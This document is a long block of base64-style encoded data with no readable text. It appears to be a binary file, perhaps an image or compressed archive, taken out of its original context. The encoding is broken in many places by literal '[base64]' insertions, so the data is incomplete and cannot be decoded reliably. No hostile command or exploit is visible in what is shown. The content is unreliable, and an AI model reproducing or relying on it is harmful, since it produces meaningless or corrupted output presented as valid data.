IvxyVpGNbauLrgjAOqzztw7owGUJfAn8oNIN3GB2eeAyqjgNZh9mw8JDXdRHndRLfeAmKJzJUAwRW0mKEoZJHPQee51pabIzlw3dkEaht3HEJEf/CbPmsCDqsEw0x04gAhoqLyx7nHRaaUmNQXavoBD/Y6uLRM9hgSm24zJ3U89ij+HJj2EUvFS4hNsRtgDLhyDLQQC5UTrdj/u4YeANcLoOsOEIdEVXdHEQctYC1AAMAsMPAhlnt6dY6McRyPtqLQEIUCEBPAAUCMAOopqedu373HdbksJ7I6EX7ADaskASKs1yyKUO3iC/CdzSKx2WvdYaI4iX86X/Vh6BQN3UXx7mY17mgbOwUxjDN3zV8cac/W6xIffV0dWdZ0lJ5LnWnRIqd5heed2HY/zSJkcgDuHSjjjH8WRPVldJ/+QPl11JRUISaGnIGSUMGqERwuAKPqD0lPza0x4KTsDJt5Tb397W/MARgMJX9r3czf3cj5sK/9hdy4dACt4dG4i7CbYAHgh/8AO5zbEAHox7C7AhEN70ECLgC4qhEBzh3Z+AFLMACHbmCppBCAgAFMhA+6rlWhZ1KIrinqznMpvC4hOgGJ5AEkJRMSd/rLFp3wLI0uWlAzBd5Q8Yolgelw1mNr5w5ovf+I8f+e/m5k1UnB1Xb0yUcltNbyC7hqF18G54xXEd8aZSDvG1TejL6YddoHccdPzEtA4aoUXiEGipJa5gH65gAWgrDHDX2iVai2fCBSyWLsPYiwHi2Ihj8N6QCURmkJ8hDBsOAZEJIggQQ3LBOFKoDpgtmWB4hMFky7Qtg9RY+BIIDAw/mZiAIaMmSDE1Wf8CFXL0pk6dLE+ydNFmYo6JBEJACakDAsaWJkfAFMKCJVBULAGoBgoU5As1C4oimehlB0kqbfmAAPlSLEsdOhqgQDmwxE/cDnTpIriLwJ/evXz7+tU7r8CPv4T9yQpcYJ4swwUavyjct/EdyJQrW76MObPmzZw7e/4MmvNkf5NH6y1NOvWdOw5Wu1697/Wd2K5l3bHtWsIdCbIc6L7tW5YECb4lJCBwBTmB5VfmLH8+RxsBbaimo6KOCkkXJNy5d/n+/RAQ8eItdJGE5JAbN/aKuP9Q5MkHQYIg1c+AP4MGDfntP0nlhgRXfHOFLFf8EIYssoTxwQFnPAjFGW65JWH/[base64]/u0RltvvfEmwanCDdeqAwkkcEVytj4HXa7aRIddd9pplx144AHRxRddHPIdEpK4kcol7b0nH32QTDttfvvhZ18WRQR4RSMFhtFI/xizjCuIhRBacWG66n7YYYchgjjiCH6AqdAQway4okO3yDjEIG9ggc0RmQzsx0dbwADPIEZiUcgRB2+xVFNgFoLNG2/[base64]/CKKOIIhjQhB/8MFeEbTEX2GkI7DE4VAsY0IBTsEZEebZGwwlswoRQ8XTJ1ssWO4NTkE5aY9Z0iqMRpwhWoWDJIUkqdHKbKU5l5VVZbdWVCFLPWnE8qaZHiyFt7nnACXWLIL3+goOFSgKOQ/YBY/oThf7RC/eVQTqOaAQ+IwAQq8C+bUs1pTtW1rcnGNqb62mwcQLazseZswwGFcdIGQjglB1dtI8B1tNErunUnbyz8DrHA0531OItwH/jAEwyHuGlZQ3HYEkQRjMEtAsliHwYqYgY2BwV0WUhdbtGAC9rFIXhJMV6egIfr7JWLewXjXp4whB8GUYhCZGMamfCD9ljCOys+zIpKYcL/[base64]/4kwH7/DByV5jcEMOQIAMd0Qqcc4sSKaSuM4yAEx6SokDe5QkX6HNELIFd7O5liCFk4mRgGEQmBMo7gvkuRzkSiY54ZLxp0JF5dADTxLBQB6jgbgtDuEVHDuYR7oXpkFExUwBc/6amrswsAXaQFZ1IoSdLwu8ElRSDTW9aF/[base64]/AFP9HgLcJMDgoRBa6FJRRxZCEDERMYNaVNpnPDkKYQzFI8ZYlcIOmoThBf2+ayQ7MT6eDIppfSolKzBymUX1hVAFCQwhhoCAJFK6whS+M4QxreMMc7rCHPwziEIt4xCQusYlFjAItwMGvs1SNBG8pG1cRdoPB6Y2rzNaq4UC2mMppjttwtbY5YLaZctusd4TFN1/9zR6hrSF9cpifHWILEk8ogj3IKUQiKkgCBLDG5j63xAqxUwMqMN3oSGfme47IBR1YQhZH4Qc/dHEIWwBDQcubr5WYcQhoXMlCGwo84Olou47grpJ2hGjjOTQi0u2dR0ymXkJK2kzvpYYi8lE+moH/wgFAqIMj3ncCMYSiA6EAsCYF3AECe+aTflmw/jJjtFH6A3+v1swdxpGDC7ehDevota9/[base64]/wbeDK4p3AYSGEEAXO+6178O9rCLfexk9/oUvn52rqe97Gxvu9vf3va0n33uau/62uGOdwGs/e56Z/[base64]/M5LOd17Slo3v5zQTQhfwS3R7EAqjlnRJZ2r143RC4z9Rg/8/[base64]/UOheL2MB+SAUvcBSCZAFnyaApVaANlVqKnCATddJobEPogT/NQ4ma5YBB1hHgQLQB+sAYrkmjEkwjCeWYcOIjMSYjLn2YczIjMFIjNG4jNFojNQmjcqYA9mojdpIjdA4jc14jdP4jBjWBn1wdjFIjGhgeJ/yYqSyg2ADbqWiWBbEG8FhbuiWbs2RCqRACjqhE0+AEO4lkIUEFWogJUKGWVe4elioDdzheq+nTdoULbNXLeEUhv8xFgLyDUjQCGaohZdAW22IW5+DLhpwABDXIXc4OhM3AqMwU+/jB+jnRiz3XBQBEWj0EIiYiIkIETkikyCxI//SBCDVO5ZIMOcFMSBFJF4CBgDzie2lfx1jAtUTBc0gCXKwiq5Yh2KwlVwJiweo/2qf0YD78DRDU2uWMQ4Utg5ctw6CR4xaIAxxKZdzSZd1aZd3iZd5qZd7yZd96Zd/[base64]/Q4kGMw3ZUAieiH/[base64]/DXEmcoPIaLkqUN+JL7LjEN05cgwRDHFWZ2DgMAfTnh2xO+s5MCXzMDkyCHY2UtiABfTphIEQAZb2cwkACsVwAJgkoAN6oHU4Cl95UwrqGa52KUqTi5QBB7lGoYqJAnDgGv0wKhwKokpKpfs6pVaKVP8KsAAbA0g1sP4asP7KrwmrsP36r4RwsP9asAfrsA57sAPbr/w6DlX6sASLsAubsQs7pR/rsRe7sRBrpQtrsA9rsRdbpfuasg3rsBswDmoqgQJgBIOHQbQUmbVUGzKWG9/GG15DbrFiHER4BX4Kmj2RBUtbE4U6E4gaBNkatWgSE4qAkKUnN0K2HJ/lHtl0/[base64]/zBQYABiVoMcdKo02NCwvkNrhc47+FkT5ab9gEfbiAJBACclLO2HHmcpCpm7fQ5GiAGHqJ8pOOSBwBncZZxvgpd5zUwVDC4L6IisgOeLhJ/ceYHGQAFGXBFtlNQRBldkiu5g/tRzwqfTOm5FAMLn+uEiupz/ImKpBauxGCH4oq6KlCuOCWLgiK7jtFAngFAtEsZWlCzirli/mCvh4yvUhqyzeu+aTAD1fu9VKq/aUC85Du8+/uxM9DI7TsMaVAK7uu/BMuv5suvBiu/wcu/m9y+/ovK0qvJqgzL7Nv/yRUwDBWgBbRcAWnQyezLyuLLyKpcvaUsyakcy9JbvAArwISABrcrAAUswDkbNohXWBQ0WJV5bkAYhKcCCns6KxfcE0WwtHTyeZZgCVnRwV9wqBGAJuqMmopqwlmrtdPhkICDTbGwTdpkOJDgb2PrQ0DkBmebAN/QKlp2HI0Qt/A0IRPSFgdgt1DkIaNAF0ecXLkwxbnaxFtABcqgDBzxXIbLk3y2EHE2DY4gDU9AB417MtkwCIPAEZVIfl98c4GGuTzSBPIJC/PZufNJrU6YFaMoFGFxAKJWh82pApOgAnQox6lrrjaVx5biYIoBGvtgNIAMGbuYBCHQBxRGg6ex/xq+C6JTusm7bMyPrLzD+8rFrMpiXcu1XAFt3dbucA9S4A5i3b/DHL2NjL4ua9eyLL21nAa4rMu8vL98rcu4bNhs7deB3dduzdiN3dZ0LbIZe9d/jdi5LNbf+7HSOwBSIAWdPMu7PAANIAXJYMxVOrFwIMBWvZbTJgzJ/[base64]/rLiu3Xn03Yn20Ef/DWArAH7nDLbU0BR/7YjkzK7JvL56jY0eu/kh3Y5+jYFeAOXCcF7Qu9gX3mb/7mbHcPjA3Z7lsBWb4HFDDlRjDnucy+SX7Xa8B17nDmWS4A7rDKBquiqB3AaEBhFkiMjB7AcsqzYcNt4Aa09bhB5WYq22wcF0w4RVAM6nMWwA3cL4PqIczOh4oBqrmazu3/3M9RcGZ4CfW8ALf+Ad2AQ/[base64]/BxWQAm0t6AKg5y4/A1P6yCtfyyFA5W3tyVweAz1/9Ed/1mcn5VOu82kuAHPuyiufBg0Qdi9IdlMw//I03wBdfww22wA739hTr8mznHZr0NZWP/RbjvQ9/8pqT+h3TvKEbuiE3slU6tWj8hrCkAQaz9rJzFcwVktko212ium+VOzFkQCgDs6jTidnYRZAQA1dMPnUoBUfTNwgvOojHABqYABYcJDPDd3cMd2AEwu3jgsLkPqx0A37PLbwsS3/bN6RU95EtA9h4GWlmtBQ0BYm2dDJJ4cb0gHSN/zB4An2DV3Jqt/8HQeIkA01kA2IYFC34Am3EDvhWX1+AAVM0AGOcA1P8gZ0dARHEAfkHwf3ztKYm5RJOQg8gv5NoDBewhS3c8bYQDFQGQFrYj6koPAAQUygwEnEVExSYf9QxUIxKsQ8FNNBIgKKCPxdxJhR40aO/mQVKDBvX8cXuDpy7PcC5IuTHLUk6WMkSQ4HGPv1u3On3wY4MQY0kNJAwFCiRQUcawB0WAymMeQYhRqVqLsKVf8MNYK1whSpREulmTEjxow0aapWGLrn7NmyYd2SNVvhmAAjZykMveduaAO2X78KhXq169Apa/UKoHD26h7AUd2l+RoXsNqqc6dQXds2bNkKgDHfRVwBNOavTDecznnHH05/OXPA7DOT0GzacBykxp1zH25Zdxz0viPr977fv3PKkiABuYN9+yRcKlIkVrFU1YFcB/IFiIXr3C18+U4twvggEcoHQR8Eg5r/[base64]/phpU1bSyKJEtZJQhiNcjptA6YGGMyIBjCrACyxZl1jMFthrSAr/6ISm2uwqsCCLK4KDuNrrcyCNZarP16t4J6hKCDWWLvuSapaa6/F1jCp9gCtWsGOwVU0W6FqoKxSzvKsKtASG21Yapc67TYHWMPojnGSWEeANpKgrV9CbrtjN918S0244FIjTjjlmMspOYV3A0WS6C4p5hLrsOuiC2q2844aCzyO4AtqyiMPA/[base64]/NBmC5CRjBhEOc3RRHYcjZDXKUY6E7hCE6qbjEJYCQiutkDAhduCF3NLad7YBHPOMxD3lQFoT2qCwQ9DHBFer/g4r7NGI/CwhDBqxwAm7sYAfc+BnPDASJJ3wgFd8gGoWQ1hwL/WBDHzqjFUJEohOgaAQpstqLPNGBF/nBD0bywxBsBANl8KhH2QDDGGAxyEHowBNe+5rb4gYlJ/nhBExwBJUcMY1J9u0Ig2icl770JR4hDk1qWtwRAPk4yD2uEKeUUyqxgLk8gUcRfpLDCEInutEl5HShaIhDFCWRE7COIq6LlErmUUGN6I52xzzmPFoiTGJ25CUxSQIKNkI8BzSFM/BLi7RkxRS3CIt5zpufYopSLK6AsyqAWYv4xmcUzLBKAOd7pzvgKZXChJN5UqnLWtwJFbWsQX9HSUw6e6XA/7XsJZyNKcoU1tVAo1BAghuoSU4yoppnxkYLu+kgIUB4sBAyxzgBG6HBUiOB35C0aEWIocUkAQRJSKILK8XhxjRmgS5Y4GM3/QIQzzPEk2GgPbAIQhSUaB9UgHE/[base64]/GPKIKhQBpiII94qcbBF9nHvdYxhZmkpoMfDGFqAKY0DQvHw8pJocMmZDESr9TENcSODmvqnZr6EIjkGRl6AqCe9hgAC1+IQgJepg0kONE/Sc3AUrlxhqZWMWcHqqo9kBCGrIrxQhe6AtPKKqIPgUhEb8TaG7HMCa55oo4nsGMu/AACP4iNTH0Ekhe8oIkADGKvfPVEMDowhK+9CEr/[base64]/ECIJbfhdElrjmw6CUGDBkVcIE1YcgXG1OBJoBAwv0dITYwfFNV3xTL9jgZDpNIhD9GkAfGoAWHRBx/XJ/0+P95NUm53A5kNuKlR3VtVLIAGrWh0jVydkjSl7yMpiRSvV4MgJtnJtFGD2QyPjhqMt9NFHiLAry2/[base64]/cxrpKPjuzzj8kxh3yRtca2tX65FM7Xf4sSq+osq5SmAY1FqygA/9ID7yDOcBfHyTOwA4GHIJZyIQBc8AKwwBDSaiUpf+/ji/[base64]/Zhz5MtfVLguCpF+LhtTRYgv+CCingprGQjPGRH/7hC/z/kRZ0ip/DsJU1SBYBaIBrqwBpK5ZogZ81uAcKgCBuaQBOHAxzc5dq+b3mMQJuoZ9X2QPpswtGVL4A6x9dSQsKaJcEeoyHSo1+ILg7IL190SgL85eNygmAYRiQug0Uug2ukoA7uIKN00aWWimPw6GMoQaQyxiasinwAI+SIw/zQJmUSTmVIYOhWrJv6L9LwIWas7kD2ECoCgUP/JkicIMwIIAmCwOANMELkYUULCupARGyekEsU6sROAMXcBE6WgIwg4Exkxsz+RG7co+tUwEvGwV8PIEDqEi6gQIm6AAmmJI3mAYoaQINaAInpDvImcIrzMKbVLNH67vIcTS7+kLK/wm8OPksVlKDcEyAOlA8glA8Tgud0wG1iBADXJI8UoMSy7vDi+iUz9MIlfCtruwt0dvKV+sIZEyC0jPE1eiHXesJOFBERjQKR5SH2Dsn88KWXsnE82kfSzQWTDwgBBqfXVyX+lov7EIf+IGgbWseoVCL84LF+aGAa3m2Y8C3dKJLAdI9azlF99nL/kEodumf6SOoh6IgibIU1QiVENiXiBOOZuSNgVGhK0iO2LS/3tgNC5GAMLgEN9iPlkqFjquhjMkYRTBAA7QpkiM5BkwPn/KpU/gpS4BHJHCDH2sqktxAm9PHnfuAEPyGgOQqJqoP2FSOK4AEhCw6NNKAUeAEh/90I04gBrYCsxc5A0eiG7mRKzTJBrsKgjgIBpC8R7YSyVHIMz84gwVpSXigJDqYhjeQHLrzgstSsyt80EbjQjiBky6UkzjB0DoZpC/MUDEMgi64NBcInaRkysZDlKiESl5ilFJjgjp8lKv0hzzkiJLgQ6/0yo6YlJZIRtObqA0gBDjgNVKgHmyxnmsJCjkYgLi0LrNQn/gBvmCLxWyap3ATL2PJNntrAK64DMOgFrkQAHODr6gYt8NMxVoxJ/l5n1z5r2WZzFwkKO4bN2mpPXTpH3fQPgZql3R5qNswRoJTv7JkP9x4v41Kjisw1ENVokNVjoJxgGx0g/6ThN30OJf/As586AJFwFRMJccDNMeSy6mdOpkiao9TGKRD0LEmagQLbCopgAIpWAKJgCoq8kCgSQU30AbulAVDDUgThM0r+AANyIAUJCuy8hArIAYYtJr2fDoXCcnBgpKLHBt44JH7hIX2yAQXgE9mtSM8cyQBjaSWhAIsoYMreYNFo8IH1SxY8MkNZddU4iwMtRw7Ibx3/axTwpzCo4Y5AJRNm6WlXDyBuCWplMo4nDwpsMqrBImROAlM0UqM4Eo/XNgCoLWNsLV9QQPlSksg5TVVgURjAbZfIbYY4NjYOxdlcdJ3Wos5RSi1eDYqrdKzgCdwocz8gp/6YqiuGFMHSkXFHJc9/[base64]/ECA6CGI/AyJoCCM4ARF3GRFn0RKBAEOohdvuGbvSlXLmS0CJVQd70cWKiTz6oTDZXX5DVe0DLeO8EcwhOtL9DXTCsIxUPDNfw0gZUI2TqBDqAtyqu8U7vKj2hYWP87X3942LAsgJNQCc5zCeNCLlPRiB/VWDhQlbicgWOrio+NFbFYsAVTFbeoAHeK07Uw2bVIAf5hr+niClfZNwEKl7n80sIErzcdtgrwva34UvpRHsT8UmvBt6tATMZongFKCmW5H5qtCmqZi2LhH1gpN2OZU3f44KTQFcYMF8CgAGdZqHaJ4QoQCwbj04nyBwk7hplYOA2rjWX0Da/92kINWygWW23AKq/duEiF1BNzKSTognxAhbhFBc7B1EvdVAT8ApHJqU9NTiIqIuZkuUDQ1YEMg0Yo3FI7ACggSajCwA/MTlvlzgtxGFlADl+FhPEkTzQaAfVUq1GYolGQXbb/6tZnlStpfRygogY/CIYD2BAYoSPahYLRZQIquQa/uRJHIIVx9TvJ6cnM6slBwoLmjeU7mWU7eV5aNl7kpeVZ3mXRCoI56AIxyF5/nSWnjEo45KVQAN+pLNiDvbzQgxSG3QhpZt+T6BSw1AgGgAmZkKb6tV/8PY3Y2+CPLQUAFtlzjr00kLY2hdkOPlppUyhLtMT6EY2sgDdpEYxlGwpObBZy9jUvxUXC7D74IeEyPWFPBK9iWQxpkaf8WlrQ4Gft4kt7ErAE8sx3KoqqEAtwJk2M2IeKSgItOA6C4aB+OQ6vDc9CRWlDDVuxrY9bbSlt5LhHfSmXyoc5QIVICOM5/8DUuC1j4TTATn0xUJ0xUa0xLzAGsZ2FMNAAbnAqDdwDkuQGLAKaD8hNgLQQD/AIWUgACQAFMooFQUgQhIyaDUlPN4KjNyIGs7M5sXs6rYk6HNwCH/GCAFAELAhCPXYBt3akUnOkJyiCcbUSOXgDOqiDN6gT4FXsB13eXXbsx+blO7llyA6t0YoEJEg8TSOG7AVYhsAlZQ6FPTiBPVCdXqLKAzBY8r1DlZhY9NWIScFm9QWJkzDfk4CDg0u4DdAIOPhRnoCoVBmL6/om8VIwAQ7nBQuLUkgGrji+qtCCNKVngVYoDlaLcrKKdzKwP9hh13OHXqGABJLZWDGXa0pg+/[base64]/mQJSoV+MmA3ehgNqOu79NYtsCtlzBm5IVOfzNhbQuD3fe8yAQh+9VKcpiGjs8m51mafpfp6ykD2AhlL6seBOVO89MNOe3UzCcNrP/KcG+FnyIlKoQIpruT0DS4vxYyBjf0wQdiioHc3S9Adh8J1AncacaEbwlM2VRumwbelEVaKWagQtXlv8yAckmANtiI/4uOm49elLHU6c+pjxyKm9JSIae0CVKQQmu4IfSKqmIrKmcqpQsAKd+UDp2E4CUJrJ3QdQkAWJp9wi+ACx1twMWOQsO2sVwTJAsDm2ll18TEkmmHIsiIAuUMIgpKORrEiJ4BouSuVxlQPDPvNrsJyd/5xQDo3znods92gPX77pWLrePN/sTisdh/DsqFRcmxNt8K1IOZxDJjD0F71DTAGuk3C1RUem2M4IkGimjHgJEpCJQsyIH0X7eXGATyeLUkiLbWKwCWoKsgDvWCmFDf42g2I9XEdo677uo4gfbuNFoohTWm97syhvbXFvKB2NnT1oAlLhT6TZBR6KXrmM/haMP9CVezhaY1mDlj0wdu7nd4rThZIWiN7TAa+X1+iD2ECB1uT2fvn2KF5pcQdbRCUAc9f9lsIPn3P3d4f3D1eEMfZpuR3OCPiOkmvA9DBq5jyFWCaDW52FWZiqGR+ypeoGDbjxWIiFCCEApIH4J3MOP/[base64]/[base64]/R0whl8nrDEKEw0MQ0809DRBBNMnHHAKKN0cMIo/35MesCfkDxRUB0PHaQQFtdgAYtEFFn0UEeBYCFSqquq2qqqgYBE0o/UdNFLFjIRA1OuueI6k002hSJGsKF0QGxQQQVq1AFHSQEFU02FFa0/Vf0grVRVWfWVtVBxFS0KSZAwRRIEPqUgHA7QdQdhd+U1Q19LBHaXXYXhFcNyAhyQmb63NebbfftqJpl5Alg2RW4D+6WYEZZJRppn36XW1x/qTSdFZrTVhht1r3HcMXDZAXfcZh13bJpz13HGHHfm/RGbO+aZXEFyry1cQWrEGayYcpLpu1djkflLssIz5BeXXP04ZVYSRvSRRA78GSiLXA4oSIiDV0sAoYRbX9g1Af+SeBg22NqQXWKJKaaYD4uouNhiFy26SKMFQFBzY448ftGjkBjsTeSRAYiaRRGxLPBDk/RYAaUVgIRixQJXXuKGNldcMeaX/pAZJuZuYKlmm26OIOecdMrJSZ50hvKnFT1BwaejfjAxjaJLTAOFBoKOEoqkLpzAxBKMQvFEpmQwZFAhwi+UUUUSYbQRGaxigWqsqUpf/aqpEllSjzDOUcxLLrT0EkyT0OTrrzsZG2mggQ61LLNIPbttVi8UUK38/uDC1QvTFgCWVC/gYir76FZYlDaFpiUBDk6h2lvQ1Q+6FCYwfdlD0eJiwbvMIhilsc1s0nAvms2mNjPgjmKOEZ7/jjWAAjnLjWR0tgaKHYM9FKBYX0iBsb2ERjdCIxl9RiOaFu5wgpsZQAOSUR/uUAA+jsGMvhCWG/ZUgDunacAJmXMxvRDNZ/YJ4hpmIA95GY0/hMgBuKYwIDQYCEF1qRrWrjYhrnHNQlfQhtjCgARt3JFsJyLAHPiINhQpYg5qUwTcYCQjG92IGhHYkd6AJCQinWJIBgAcLIpwiQVgEhdNWgCUQrGDFUDuEt8IAwGuAIoveQBzYFJlI2KBJkh0o01WkJPoQmc6WoYudNw4gwZc5zo/+AEGsItdBhzhqFA8ahR+0gAdzsAoTGXhCcTDRkIUUpCFbGp5EPlI9Lr5KgNU/y9W08uerILwBQvk4wpZAF9MQie+l7DEBTT5lQqCVayfRKoDkSqK+45yFCbE737/K0AA5beV/lEFoVHJn1WkIguFhkULZxEACcalQAa+xSlyGQxe5PEuwQzGLurCoHWkgDEsziAEHesi0VCqUsU0wGHieU9svuMw+GynAvf6gxIlQ8TXrCEwtDEYdd5j1KMiNYU/a9gPKyCxpFLRLz3DWGZa05fYXOyGtElGaJBDnpuRJ4nMyWIMDhMYLHoQqu8ZANHgIK+5zEVpAVKLFg6URrlUjRCyaKMbG1Qhr9kxsHQsmzb4SIBeHNaPaUPFHBTBtsfGCEZyo5sF7hYEHulNDf8BwIBm/XakUGEjFoTD5AJwUdoFrIBKTgpDIwpbOctpLraYa4Q9XpmB254gl6K7E2/x5IQ97bInuisKMIE5jQzQgQnJVJ8GBHENDWiAUYJAnkGmm6loZqoOEGGeqTSCKlhRD1bgDQB4v8sqkpSzR7SKREomAT7x6Va37KwJPXNirPQVJb9E8acUAMoUgUplK/vbFv24Yj9tRaXA9oNK/gYcljuQca7jEgZG3TIXuvSDXhuQghwEAdK7TG2keJHDAs561gZIAcUoTkZLzaqXFL/nM0ms6WYekwZ3dLGD+tJpER/DRA7ShoikMHEMUMyYzGDGMT7uoFZrs4YGQPE9DCP/z5NZqhehopWIRbwhkbNYm6raJolSWOJUWyqYDxumXT57jJJbDMYDjWNcEk4CIfpzIKk5QBZs5Gsb/[base64]/nXnriJCc50Yk+651f/S7qAAEF8FMe6r9o4QJbDU3ov59S4KskuH7WIoSc/9MyrhyMQ0EOVJeIDcNRB2y0H+tiV3467uJ2mZhd9dKLvmycVa2CHKVNPmlLW5yXL5b1rF4OIcrNbGLaxEDHHCw5ZvZic7N+/MomlgccYD5yLHsZpVgk8hc56vSR1/zl+okrGQHk8AT2B2p3ziuf/QpHPw/WjmUjQGFPHQUCnP3QvTibIBnLNrXNIRKNPuSMvkCNSueokXrbdAAiaQADYMELT8DSBz6wgG4sgB6YpEc3utEIUsqicqBQNeVRCSbWuiFNtIbErUOHpziRzre+1dPqQqGCUSwhmMKUAiQedQI/WMqZym5d63g5XWhQW3gFiWYWCvI8iTiPvNEbEvWoN/8S7IlXvD4qxmVppAgTXEEORgAfu9ntXhfUV9442Ym9ixKUey9KCvvmd0IRPpUXFJgr8zA//7oCFa8QMCpcYX8BG26EATlNC3Cw8APTpeE3b0C6aNz/PV2auVgBboCLsZzQndXHBR2RNWC8gBSawdzLQWAExlwCntnNXRlZDZ1bFWDRBcZhNB0C4oUGPmBZwUHMleDFOcALbpxhrCDQoRkMCoNEnUUfUNS4jIOd3ZUEVJhbAGHX9VWFzFHYFVbZ8dEVcAkTIhZiKdra/FGMvIjcJNIi5d3e+Yim8R3gyQEpFF7h0cMH0AMulGE3CIJobUmGjEmYWB7l7QMBhMGZfMD/5hHD6NTS6ewaJ+jOCSDTpCzKNAjbG2iAH5xA7CUbExxF7dmONFhX7lUb72XXNTyEqTzPdxHfeIlbeQmfeAVAuQUBNdCNIkRCFGgDPFwffFWfO8kT9s1bvemTGMCiUNxbfoWf+P0X+Rmc+wUYV/jiPBTU+/niMP5iLxactMiVwfQB/jkNCmjBM0JjNErjNFJjNVrjNWJjNmrjNnJjN3rjN4JjOGpjDlRdG5BAX6gFgfhg1t0BEAbhEA6hA/AVIUwIPWZN2JHdqZVSKc3BFfTCFfSjosFdILEIiiTAiURaFYqiIuXdpfnII3nWJE3SRTTBEqxBqYVhqXWDaF2CGpIS/4S0YeVRHgF8g6ylyZPg2q71FifECTEIl+sRiiCegR9AAaEwwestQe9owAH4SbJBwQc8Ae49QRE8gXORgkHsnvAYhHZlhHaF0/BZTzhtorg9pN0dggU8XwIAwRJMH0usojtdnyty3wkgS06aZbKAH7MoyviR30MVQNZBxUHNwwss2EARo/5MRVUE47aM0bjooAD0wTow47gQJjkapmE6DWEm5mEyZmM65mNCZmRK5mRSZmVa5mViptNgZmQ+XGIuZmUS5jr85TJaFNRoXV3IggPsn4JIwF7Jo4PIo9XYQRFyCSmRjT7yI+UApD8eFkAqmiClSBQkgAlA2otUYSIxkv/eBclmeZbfgQQ2+IEh8AQUYGSWsNYcjtKWoBrljIk/pNI+XIGHdI4g5JauxVeeEIMy6c6jdMCi+I4f8EnsSME0TMNR/EkG0J4GQEEGAGUREERR0oEgWFPv1YEgCAIpLATxYMElfhesjMSDJp+4qQEoRoCNEJJwFsMfXN8IrNtXukQrns9Y7lMt8pM/hR9S4OJS6CJU6OWKyo9bkoVAOQAOtsFfigfT9EGO6miOkkAf9OiOAimP+uiQ9igJkMA9HGmSIimSEqmRLuk9QCmUrsOSKmmVUumVWqmTZmmSaimWemmVGqmWZumXUmmRBqmPOimanqmOFqmYluk9+CiSmun/mgZpl3LpkOboCZFmEqAAxrGjnYlJEFqNPL7ma/LVbDbIHHGJEu6jbp5dFPCmb0bhHDDWo/[base64]/ErobAl+R1UjLrog1WFgwEYHFQdgPTBCinGFHBCCEyBw04BxD6sALzUxEqsxHKCxDpB/8Sa0DEYAchG7BQcw8aajscaQcqqbMiGrAmN7MgeA8mS7MfS7Mtu7MvC7Mh27MvSbM/KrM2yZMTu7MyyLMgabcvG7OfdbHdEbNAKrcSqRghwgmpwrNPe7NNOwdA6gclirMVyjNSqxtWO7MlubF8ckGA+XA9q1GnWRRCeC6HCI9xKAChczWwy4SzIIZfMAhPqZj/2rRMCpGJpg6XCHYoIZwJEAULGzYzQDY7gSCOBqqhG0t8cCeC9ASmQAh3QweAtySV0Lqu6gRtIQkm6wSXYQyzYgxt8JOUQQCtdAhTkUvn0Ki39oTJJih+knjCNgpvk26I0QROcQe04QgZAAnQRm//wCOgTbG60KgRDZMoTFANRVit6gZu4hasniteE9kiOWCi6HqT0YZ97uYSHtiu73kS9cp8+lai+HkB/OQKhNMu/kh/9GOzATsVWzANckh8afItitsH/AnAAC/AAE3ABG/ABI3ACK/ACM3ADO/ADQ3AEJ7BiOg0aCOza2hkQ5pVeAaEs0K080m2DGCqiYsip4W0T6uYVQOqj+mPgQmGKoII2MFaKZIgd+CYhdUGNVFplXZZyiuqoHslFYEOgxSqrcmQjSEIjsKoSs6oRO7GWhEF4fkMshMKclI9uBaszdACkSEoHCKIwwcAoQEFy0Y57BqIjLNuytQl/DqXwFAEdFIH/IDCTdXka8hQBgmaBJaCXGiRf8WGvZ+kN91pAJJRiAuTDAZTv91RfPLWrTZSv9tGbLKqvsugrikJBf8kvv7llXdovVLjlXq6oA9xgwlJwKZvyKaNy1ZEyKlPwKrPyK8NyLMvyLNNyLdvyLcdyDiwDhUnFOq7RBr9gPO4D3L4mKFjNg+DtCW8n5UBqCkNqbx4airDdH/2V4lbhjOCdpemdkEhu3/mNAcACGBhDbV5SGH5Aq8ohrJ6JJTVxE4uWaD3eGaCn7NJJetJrF7dnE8AADAgbE0DCGYzC+/6OezrTEqAxsTVXHQqCUBoodE2XdRWBQhio4BSDJVjChI6XJv6x/4MGcoW6SC8IZyp0gBGowHu9a7uFTiOX70rfxE5IsiR/H/[base64]/K9ikEw6BPuKovv+C5N1/T87TR/fIX+7rRXVw3VvCAhlPd5k3d6mzd5m3d7o/d6wzd7n3d8q/d723d94zd96/d973d9u/d/z7d893d8AziA5zd/23eBH7iAM3h7i3cDdXAwDzMxl/WDXMHeEsDepnCGqDAzO+puRrOJKFqGgIIcWTPjWgDemdM2f2JfRySnhXMddAN0ldoYnmRiYx6sJvFjd+47f4AYtGQ9hUIo7ApM9IkzvR4TwAA8VCRN0gGloLEgHkATqHaj/IkjtI5hG28vNStyGWimFIMbD8509R71euJ5DQmsaNb2VihW9oL/CdhBL7xBMDjyey23h7ab+XIfTNebH8Din6sv7oafdm/3wNlvTvcP/XX3gzN6ozv6o0N6pEv6pFN6pVv6pWO6o4P1MINCasqjWBcqWWfNhat1hsgRhmAIMwdkQL7wb0JqAtQ14p6I2yAS3mEh5PL1kHDhkEzu34UKLCCoIIwhGhZ24T3BBxBlGjaxjjNxYq+BFZvPkO9Kn/hOksPANByBchk0E7gADLyBI8AeE0CBTCpisvESfuqn7ZxBm0CC5maKMaRCKkSrIMSxf1pCFpSEg4ZThAK3emElugrnHEhBvJV0S3zlO73bK+oTWfaEWRKFUaAlidoiihI6gO2Dgtnv/w98haJ3tz8IaqaDfMiL/MiTfMmbvKOfS2oOMxCu/MqDsFnLo24uM6qbuhytMOtC6h5Js6IRADhUSM4TJ93ZzePmjQ+3+K57szcDnmDHgjsjO5pgCZpkQGEXweMxIawqcSx0Xk0Qw5ATOUz0YU2SJTBdexN0AOxAAaUwgRw4QqA0wbc3y5/8ie3op5vQvUMLTyoAwd7L+3Qh+1DKO3qRFyf+NrlGQN2QYrraARBIQTCIAXKHz8FfX0vnE8P7xPrk5H7lV7KYsXv2VxOkKLTsdIGBMsBufMdPxS+f/Oqzfuu7/uuPfFjLvsrLYzsS89zC7YancNfQfKq3sFuv+m/2o/9wSkBdd3jcXXNl2bpDTuiEujgQT2SpPoHnMjFkn0ksqMmVIDuOx2oYfIALjB5MqEB6dr2kJFtP5ALZN4Gfi7uwGfQbuGcTZK4xHUDrDK/teDkd1H0GIChAFElVJIubLIKgFVFY5MmTLFksBQoUIBCWAAGwTNSoJkiQCBEsVIlkAlyCLDDEdBBDbJKLEZNGxJQ5s6ULFypUjFIhBqcYnyk7nNjTgeiJoCeWIF2yhIkUKFKaOJUylQkCqwj8ZdW6lWtXr/5eFCjw42tZs7LmFZi3z2xbt1zvOCA0l25du3fx5tW7l29fv38BBxY8mHBhw4QcONinOPFiBxIYg4r82IH/ZAkSrmSelflKAs+eO3uOkuBKFM4E